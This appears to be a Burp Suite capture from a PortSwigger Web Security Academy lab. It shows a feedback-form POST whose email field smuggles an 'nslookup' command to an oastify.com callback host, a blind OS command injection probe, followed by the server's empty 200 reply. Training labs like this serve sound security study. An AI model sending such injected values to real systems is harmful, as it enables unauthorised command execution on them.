 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a21005c039d3595c47caaa6008e00f6.web-security-academy.net
3 Cookie: session=EoYZxKpEiWxXMj1S5Otg1LbbK0cy5bDC
4 Content-Length: 151
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a21005c039d3595c47caaa6008e00f6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a21005c039d3595c47caaa6008e00f6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 csrf=BRRw19UMHW3lmZAAj9oP7aKAzCPgCACk&name=aaa&email=test%40test.com||nslookup+nzqgq23nch7wnf061kufvyqgg7myapye.oastify.com||&subject
=test&message=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}